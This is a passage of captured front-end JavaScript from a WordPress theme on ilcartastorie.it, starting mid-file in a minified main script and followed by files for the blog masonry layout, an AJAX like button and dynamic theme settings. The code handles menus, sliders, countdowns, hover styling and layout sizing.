"+$+";",i+="border-radius: "+$+"; -moz-border-radius: "+$+"; -webkit-border-radius: "+$+";");var p=$j(this).css("margin-right");""!==p&&(e+="margin-right: "+p+";",i+="margin-right: "+p+";");var m=$j(this).css("margin-left");""!==m&&(e+="margin-left: "+m+";",i+="margin-left: "+m+";");var j=$j(this).css("margin-top");""!==j&&(e+="margin-top: "+j+";",i+="margin-top: "+j+";");var f=$j(this).css("margin-bottom");""!==f&&(e+="margin-bottom: "+f+";",i+="margin-bottom: "+f+";"),void 0!==$j(this).find("i, span").data("hover-color")&&!1!==$j(this).find("i, span").data("hover-color")&&(s=$j(this).find("i, span").data("hover-color"),t+="color: "+s+"!important;");var g=$j(this).find("i, span").css("color");n+="color: "+g+";";var v=$j(this).find("i, span").css("line-height");if(""!==v&&(t+="line-height: "+v+";",n+="line-height: "+v+";"),0===$j(this).find(".normal").length&&0===$j(this).find("span").length){var b=$j(this).find("i").css("vertical-align");"undefined"!==b&&(t+="vertical-align: "+b+";",n+="vertical-align: "+b+";")}var w=$j(this).find("i, span").css("font-size");""!==w&&(t+="font-size: "+w+";",n+="font-size: "+w+";");var k=$j(this).css("transition-delay");"0s, 0s, 0s"!==k&&(e+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",i+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",t+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",n+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";"),void 0===a&&void 0===o&&void 0===s||$j(this).hover(function(){($j(this).hasClass("square")||$j(this).hasClass("circle"))&&$j(this).attr("style",function(){return e}),void 0!==s&&$j(this).find("i, span").attr("style",function(){return t})},function(){($j(this).hasClass("square")||$j(this).hasClass("circle"))&&$j(this).attr("style",function(){return i}),$j(this).find("i, span").attr("style",function(){return n})})}})}function initInteractiveBannersShader(){"use strict";$j(".mkd_image_with_text_over").length&&$j(".mkd_image_with_text_over").each(function(){if(void 0!==$j(this).children(".shader").data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).children(".shader").data("hover-background-color"),t=$j(this).children(".shader").css("background-color");$j(this).hover(function(){$j(this).children(".shader").css("background-color",e)},function(){$j(this).children(".shader").css("background-color",t)})}})}function preventDefaultValue(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function keydown(e){for(var t=keys.length;t--;)if(e.keyCode===keys[t])return void preventDefaultValue(e)}function wheel(e){preventDefaultValue(e)}function disable_scroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel,document.onkeydown=keydown,$j("body").hasClass("smooth_scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))}function enable_scroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null,$j("body").hasClass("smooth_scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))}function initPopupMenu(){"use strict";$j("a.popup_menu").length&&($j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)}),$j("a.popup_menu").on("click",function(e){e.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("popup_menu_opened"),$j("body").hasClass("page-template-full_screen-php")||enable_scroll(),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})):($j(this).addClass("opened"),$j("body").addClass("popup_menu_opened"),$j("body").hasClass("page-template-full_screen-php")||disable_scroll())}),$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on("tap click",function(e){return e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()}),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()})),!1}),$j(".popup_menu ul li:not(.has_sub) a").click(function(){if("http://#"===$j(this).attr("href")||"#"===$j(this).attr("href"))return!1;$j("a.popup_menu").removeClass("opened"),$j("body").removeClass("popup_menu_opened").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()}),enable_scroll()}))}function initImageGallerySliderNoSpace(){"use strict";$j(".mkd_image_gallery_no_space").length&&($j(".mkd_image_gallery_no_space").each(function(){$j(this).hasClass("full_screen_height")&&($j(this).find("ul li img").each(function(){var e=$window_height/$j(this).height(),t=Math.ceil($j(this).width()*e)-1;$j(this).closest("div").width(t)}),$j(this).find(".mkd_image_gallery_holder").height($window_height),$j(this).find(".mkd_image_gallery_holder ul li div").height($window_height)),$j(this).animate({opacity:1},1e3),$j(this).find(".mkd_image_gallery_holder").lemmonSlider({infinite:!0})}),$j(".mkd_image_gallery_no_space").on("click","li:not(.active) a",function(){return!1}))}function initFullScreenTemplate(){"use strict";if($j(".full_screen_section_slide").length&&$j(".full_screen_section_slide").closest(".full_screen_section").addClass("full_screen_section_slides"),$j(".full_screen_holder").length&&$window_width>600){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_screen_preloader").css("height",$window_height),$j("#up_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionUp(),!1}),$j("#down_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionDown(),!1});var t=$j(".full_screen_inner > .full_screen_section").length;$j(".full_screen_inner").fullpage({sectionSelector:".full_screen_section",slideSelector:".full_screen_section_slide",scrollOverflow:!0,afterLoad:function(i,n){checkActiveArrowsOnFullScrrenTemplate(t,n),checkFullScreenSectionsForHeaderStyle(n,e)},afterRender:function(){checkActiveArrowsOnFullScrrenTemplate(t,1),checkFullScreenSectionsForHeaderStyle(1,e),$j(".full_screen_holder").find(".full_screen_navigation_holder").css("visibility","visible"),$j(".full_screen_holder").find(".full_screen_inner").css("visibility","visible"),$j(".full_screen_preloader").hide(),$j(".full_screen_holder video.full_screen_sections_video").length&&$j(".full_screen_holder video.full_screen_sections_video").each(function(){$j(this).get(0).play()})}})}}function checkActiveArrowsOnFullScrrenTemplate(e,t){"use strict";1===t?($j(".full_screen_navigation_holder #up_fs_button").hide(),t!==e&&$j(".full_screen_navigation_holder #down_fs_button").show()):t===e?(2===e&&$j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").hide()):($j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").show())}function checkFullScreenSectionsForHeaderStyle(e,t){"use strict";if($j("[data-mkd_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll"))if(void 0!==$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("mkd_header_style")){var i=$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(t)}function initSocialIconsSidebarEffect(){"use strict";$j("#social_icons_widget").addClass("loaded")}function initVerticalSplitSlider(){"use strict";$j("html").hasClass("vertical_split_screen_initalized")&&($j("html").removeClass("vertical_split_screen_initalized"),$j.fn.multiscroll.destroy()),$j(".vertical_split_slider").length?($j(".vertical_split_slider_preloader").fadeOut(500),$j(".vertical_split_slider").height($window_height).animate({opacity:1},300),$j(".vertical_split_slider").multiscroll({scrollingSpeed:500,navigation:!0,useAnchorsOnLoad:!1,afterRender:function(){$j("html").addClass("vertical_split_screen_initalized"),initButtonHover(),initSocialIconHover(),initIconHover();var e=$j("div.wpcf7 > form");e.length&&e.each(function(){var e=$j(this);e.find(".wpcf7-submit").off().on("click",function(t){t.preventDefault(),wpcf7.submit(e)})})}})):$j(".full_screen_holder").length||$j("html,body").css("height","auto")}function checkHeaderStyleOnScroll(){"use strict";if($j("[data-mkd_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll")){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder").waypoint(function(t){if("down"===t)if(void 0!==$j(this).data("mkd_header_style")){var i=$j(this).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(e)},{offset:0}),$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder").waypoint(function(t){if("up"===t)if(void 0!==$j(this).data("mkd_header_style")){var i=$j(this).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(e)},{offset:function(){return-$j(this).outerHeight()}})}}function checkHolderWidth(){"use strict";$j(".full_width").length&&$j(".mkd_elements_holder").length&&!$j(".mkd_elements_holder").parents(".grid_section").length&&$j(".mkd_elements_holder").each(function(){var e=$j(this).width(),t=$j(this).find(".mkd_elements_item ").length;if(e%t!=0){var i=e+(t-e%t);$j(this).width(i)}else $j(this).removeStyle("width")})}function initCountdownShortcode(){"use strict";$j(".countdown").length&&$j(".countdown").each(function(){var e="";"undefined"!==$j(this).data("countdownid")&&!1!==$j(this).data("countdownid")&&("setCountdownStyle"+$j(this).data("countdownid"),e="#countdown"+$j(this).data("countdownid"));var t="";"undefined"!==$j(this).data("year")&&!1!==$j(this).data("year")&&(t=$j(this).data("year"));var i="";"undefined"!==$j(this).data("month")&&!1!==$j(this).data("month")&&(i=$j(this).data("month"));var n="";"undefined"!==$j(this).data("day")&&!1!==$j(this).data("day")&&(n=$j(this).data("day"));var a="";"undefined"!==$j(this).data("hour")&&!1!==$j(this).data("hour")&&(a=$j(this).data("hour"));var o="";"undefined"!==$j(this).data("minute")&&!1!==$j(this).data("minute")&&(o=$j(this).data("minute"));var s="";"undefined"!==$j(this).data("month_label")&&!1!==$j(this).data("month_label")&&(s=$j(this).data("month_label"));var r="";"undefined"!==$j(this).data("day_label")&&!1!==$j(this).data("day_label")&&(r=$j(this).data("day_label"));var l="";"undefined"!==$j(this).data("hour_label")&&!1!==$j(this).data("hour_label")&&(l=$j(this).data("hour_label"));var h="";"undefined"!==$j(this).data("minute_label")&&!1!==$j(this).data("minute_label")&&(h=$j(this).data("minute_label"));var d="";"undefined"!==$j(this).data("second_label")&&!1!==$j(this).data("second_label")&&(d=$j(this).data("second_label"));var c="";"undefined"!==$j(this).data("timezone")&&!1!==$j(this).data("timezone")&&(c=$j(this).data("timezone"));var _="";"undefined"!==$j(this).data("digit_font_size")&&!1!==$j(this).data("digit_font_size")&&(_=$j(this).data("digit_font_size"));var u="";"undefined"!==$j(this).data("label_font_size")&&!1!==$j(this).data("label_font_size")&&(u=$j(this).data("label_font_size"));var $="";"undefined"!==$j(this).data("color")&&!1!==$j(this).data("color")&&($=$j(this).data("color"));var p="";"undefined"!==$j(this).data("font_weight")&&!1!==$j(this).data("font_weight")&&(p=$j(this).data("font_weight")),""!==_&&$j(this).find(".countdown-amount").css({"font-size":_+"px","line-height":_+"px"}),""!==u&&$j(this).find(".countdown-period").css({"font-size":u+"px"}),""!==p&&($j(this).find(".countdown-amount").css({"font-weight":p}),$j(this).find(".countdown-period").css({"font-weight":p})),""!==$&&$j(this).find(".countdown_separator").css({"background-color":$}),""!==e&&$j(e).countdown({until:new Date(t,i-1,n,a,o,44),labels:["Years",s,"Weeks",r,l,h,d],format:"ODHMS",timezone:c,padZeroes:!0})})}function initFixedBottomPaspartuHeight(){"use strict";if($j(".paspartu_outer.paspartu_on_bottom_fixed").length){var e=Math.round($window_width*paspartu_width);$j(".paspartu_bottom").height(e),$j("footer").css("margin-bottom",e)}}var $j=jQuery.noConflict(),$scroll=0,$window_width=$j(window).width(),$window_height=$j(window).height(),logo_height,logo_width,menu_dropdown_height_set=!1,sticky_amount=0,content_menu_position,content_menu_top,content_menu_top_add=0,src,next_image,prev_image,$top_header_height,loadedPageFlag=!0,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,skrollr_slider,content_height;if($j(".widget_sticky-sidebar").length)var widgetTopOffset,widgetParentOffset,stickySidebarHeight;var paspartu_width,default_header_style;$j(document).ready(function(){"use strict";if($j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("stick")&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),$j("body").hasClass("vertical_menu_enabled")){content_menu_top=0,content_menu_top_add=0}paspartu_width=$window_width<=1024?.02:paspartu_width_init,setDropDownMenuPosition(),initDropDownMenu(),initVerticalMenu(),initVerticalMobileMenu(),initSideMenu(),initPopupMenu(),initMessageHeight(),initFullScreenTemplate(),initToCounter(),initCounter(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initParallaxTitle(),initSideAreaScroll(),initVerticalAreaMenuScroll(),prettyPhoto(),initMobileMenu(),initFlexSlider(),fitVideo(),initAccordion(),initAccordionContentLink(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),showGoogleMap(),initProgressBarsVertical(),initElementsAnimation(),initElementsHolderItemAnimation(),updateShoppingCart(),initHashClick(),checkHeaderStyleOnScroll(),initImageHover(),initIconWithTextAnimation(),initVideoBackground(),initCheckSafariBrowser(),initCheckFirefoxMacBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),initButtonHover(),initSocialIconHover(),initIconHover(),initInteractiveBannersShader(),showHideVerticalMenu(),$j([theme_root+"img/logo.png"]).preload(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),checkVerticalMenuTransparency(),$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),$j("header .mkd_logo a").css("visibility","visible"),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),initFixedBottomPaspartuHeight()}),$j(window).load(function(){"use strict";$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolioSingleInfo(),logoWidth(),initVideoBackgroundSize(),initTabs(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),countClientsPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection(),initBlogSlider(),setFooterHeight(),initImageGallerySliderNoSpace(),initVerticalSplitSlider(),initParallax(),initSocialIconsSidebarEffect(),initCountdownShortcode(),checkHolderWidth(),$j(".widget_sticky-sidebar").length&&(widgetTopOffset=$j(".widget_sticky-sidebar").offset().top,widgetParentOffset=$j(".widget_sticky-sidebar").position().top,stickySidebarHeight=$j("aside.sidebar").height()),$j(window).width()>600&&stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight),stickySidebarWidth(),removeStickySidebarClass(),setTimeout(function(){checkAnchorOnScroll(),checkAnchorOnLoad()},700)}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),$j(window).width()>1e3&&headerSize($scroll),$j(window).width()>768&&contentMenuPosition(),$j(window).width()>600&&stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight),contentMenuCheckLastSection(),checkVerticalMenuTransparency(),logoWidth(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use strict";$window_width=$j(window).width(),$window_height=$j(window).height(),paspartu_width=$window_width<=1024?.02:paspartu_width_init,$j(window).width()>982?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),setContentBottomMargin(),setFooterHeight(),calculateHeights(),countClientsPerRow(),logoWidth(),initImageGallerySliderNoSpace(),checkHolderWidth(),$j(".vertical_split_slider").height($window_height),initParallax(),$j(window).width()>600&&(stickySidebarHeight=$j("aside.sidebar").height(),stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight)),stickySidebarWidth(),removeStickySidebarClass(),initFixedBottomPaspartuHeight()});var sticky_animate,headerHeightOffset=0,current_scroll;(function(){var e,t;e=function(){function e(){this.objects=[]}return e.name="Outclick",e.prototype.check=function(e,t){return!e.is(t.target)&&0===e.has(t.target).length},e.prototype.trigger=function(e){var t,i=this;return t=!1,$j.each(this.objects,function(n,a){if(i.check(a.container,e)&&(a.related.length<1?t=!0:$j.each(a.related,function(n,a){return i.check(a,e)?t=!0:(t=!1,!1)}),t))return a.callback.call(a.container)})},e}(),t=new e,$j.fn.outclick=function(e){var i=this;return null===e&&(e={}),e.related||(e.related=[]),e.callback||(e.callback=function(){return i.hide()}),t.objects.push({container:this,related:e.related,callback:e.callback})},$j(document).mouseup(function(e){return t.trigger(e)})}).call(this),function(e){"use strict";e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),n=(t.to-t.from)/i;return e(this).each(function(){function a(){r+=n,s++,e(o).html(r.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(o,r),s>=i&&(clearInterval(l),r=t.to,"function"==typeof t.onComplete&&t.onComplete.call(o,r))}var o=this,s=0,r=t.from,l=setInterval(a,t.refreshInterval)})},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(e){var t=e(window),i=t.height();t.resize(function(){i=t.height()}),e.fn.parallax=function(n,a,o){function s(){var o=t.scrollTop();h.each(function(){var t=e(this),s=t.offset().top;s+r(t)<o||s>o+i||h.css("backgroundPosition",n+" "+Math.round((l-o)*a)+"px")})}var r,l,h=e(this);h.each(function(){l=h.offset().top}),r=o?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===a)&&(a=.1),(arguments.length<3||null===o)&&(o=!0),t.bind("scroll",s).resize(s),s()}}(jQuery),$j.fn.preload=function(){"use strict";this.each(function(){$j("<img/>")[0].src=this})};var timeOuts=[],keys=[37,38,39,40];

--- FILE ---
content_type: application/javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26
body_size: 1031
content:
var $j=jQuery.noConflict();$j(document).ready(function(){"use strict";fitAudio()});$j(window).load(function(){"use strict";initBlog();initBlogMasonryFullWidth()});$j(window).resize(function(){"use strict";fitAudio();initBlog();initBlogMasonryFullWidth()});function initBlog(){"use strict";if($j('.blog_holder.masonry').length){var width_blog=$j(this).closest('.container_inner').width();if($j('.blog_holder.masonry').closest(".column_inner").length){width_blog=$j('.blog_holder.masonry').closest(".column_inner").width()}$j('.blog_holder.masonry').width(width_blog);var $container=$j('.blog_holder.masonry');var $cols=3;if($container.width()<420){$cols=1}else if($container.width()<=805){$cols=2}$container.isotope({itemSelector:'article',resizable:false,masonry:{columnWidth:$j('.blog_holder.masonry').width()/$cols}});$j('.filter').click(function(){var selector=$j(this).attr('data-filter');$container.isotope({filter:selector});return false});if($container.hasClass('masonry_infinite_scroll')){$container.infinitescroll({navSelector:'.blog_infinite_scroll_button span',nextSelector:'.blog_infinite_scroll_button span a',itemSelector:'article',loading:{finishedMsg:finished_text,msgText:loading_text},bufferPx:0,pixelsFromNavToBottom:$j('footer').height()},function(newElements){$container.isotope('appended',$j(newElements));fitVideo();fitAudio();initFlexSlider();setTimeout(function(){$j('.blog_holder.masonry').isotope('layout')},400)})}else if($container.hasClass('masonry_load_more')){var i=1;$j('.blog_load_more_button a').on('click',function(e){e.preventDefault();var link=$j(this).attr('href');var $content='.masonry_load_more';var $anchor='.blog_load_more_button a';var $next_href=$j($anchor).attr('href');$j.get(link+'',function(data){var $new_content=$j($content,data).wrapInner('').html();$next_href=$j($anchor,data).attr('href');$container.append($j($new_content)).isotope('reloadItems').isotope({sortBy:'original-order'});fitVideo();fitAudio();initFlexSlider();setTimeout(function(){$j('.blog_holder.masonry').isotope('layout')},400);if($j('.blog_load_more_button span').data('rel')>i){$j('.blog_load_more_button a').attr('href',$next_href)}else{$j('.blog_load_more_button').remove()}});i++})}$j(window).resize(function(){if($container.width()<420){$cols=1}else if($container.width()<=785){$cols=2}else{$cols=3}});$j('.blog_holder.masonry, .blog_load_more_button_holder').animate({opacity:"1"},400,function(){$j('.blog_holder.masonry').isotope('layout')})}}function initBlogMasonryFullWidth(){"use strict";if($j('.masonry_full_width').length){var width_blog=$j('.full_width_inner').width();$j('.masonry_full_width').width(width_blog);var $container=$j('.masonry_full_width');var $cols=5;if($container.width()<480){$cols=1}else if($container.width()<=703){$cols=2}else if($container.width()<=925){$cols=3}else if($container.width()<=1320){$cols=4}$container.isotope({itemSelector:'article',resizable:false,masonry:{columnWidth:$j('.masonry_full_width').width()/$cols}});$j('.filter').click(function(){var selector=$j(this).attr('data-filter');$container.isotope({filter:selector});return false});if($container.hasClass('masonry_infinite_scroll')){$container.infinitescroll({navSelector:'.blog_infinite_scroll_button span',nextSelector:'.blog_infinite_scroll_button span a',itemSelector:'article',loading:{finishedMsg:finished_text,msgText:loading_text},bufferPx:0,pixelsFromNavToBottom:$j('footer').height()},function(newElements){$container.isotope('appended',$j(newElements));fitVideo();fitAudio();initFlexSlider();setTimeout(function(){$j('.blog_holder.masonry_full_width').isotope('layout')},400)})}else if($container.hasClass('masonry_load_more')){var i=1;$j('.blog_load_more_button a').on('click',function(e){e.preventDefault();var link=$j(this).attr('href');var $content='.masonry_load_more';var $anchor='.blog_load_more_button a';var $next_href=$j($anchor).attr('href');$j.get(link+'',function(data){var $new_content=$j($content,data).wrapInner('').html();$next_href=$j($anchor,data).attr('href');$container.append($j($new_content)).isotope('reloadItems').isotope({sortBy:'original-order'});fitVideo();fitAudio();initFlexSlider();setTimeout(function(){$j('.blog_holder.masonry_full_width').isotope('layout')},400);if($j('.blog_load_more_button span').data('rel')>i){$j('.blog_load_more_button a').attr('href',$next_href)}else{$j('.blog_load_more_button').remove()}});i++})}$j(window).resize(function(){if($container.width()<480){$cols=1}else if($container.width()<=703){$cols=2}else if($container.width()<=920){$cols=3}else if($container.width()<=1320){$cols=4}else{$cols=5}});$j('.masonry_full_width, .blog_load_more_button_holder').animate({opacity:"1"},400,function(){$j('.blog_holder.masonry_full_width').isotope('layout')})}}function fitAudio(){"use strict";$j('audio.blog_audio').mediaelementplayer({audioWidth:'100%'})}

--- FILE ---
content_type: application/javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0
body_size: 396
content:
var $j = jQuery.noConflict();

$j(document).ready(function($){
	initMikadoLike();
});

function initMikadoLike(){
	$j(document).on('click','.mkd-like', function() {

		var $likeLink = $j(this);
		var $id = $j(this).attr('id');
		
		if($likeLink.hasClass('liked')) return false;

		var $type = '';
		if(typeof $j(this).data('type') !== 'undefined') {
			$type = $j(this).data('type');
		}

		var $dataToPass = {
			action: 'mkd_like', 
			likes_id: $id,
			type: $type
		}
		
		var like = $j.post(mkdLike.ajaxurl, $dataToPass, function(data){
			$likeLink.html(data).addClass('liked').attr('title','You already like this!');

			if($type != 'portfolio_list') {
				$likeLink.find('span').css('opacity',1);
			}
		});
	
		return false;
	});
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 874
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'http://www.ilcartastorie.it/';
var theme_root = 'http://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}